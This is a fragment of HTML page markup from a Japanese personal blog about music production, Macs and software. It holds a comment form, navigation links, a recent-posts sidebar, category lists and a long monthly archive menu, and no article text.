                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='1703' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-20 12:23:54" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/1703/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/1702" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/1704" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/138" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="92" height="120" src="https://blog.sitemono.com/wp-content/uploads/2016/05/030311.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">ストップウォッチが</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1467" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="90" height="80" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0415A.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">Perfumeと菊地成孔</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1479" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="iPod software 1.3" title="iPod software 1.3" />								</div>
								<span class="related-post-title">iPod software 1.3</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/855" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="ベッドの下のガラクタが" title="ベッドの下のガラクタが" />								</div>
								<span class="related-post-title">ベッドの下のガラクタ…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1734" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="HDR合成" title="HDR合成" />								</div>
								<span class="related-post-title">HDR合成</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
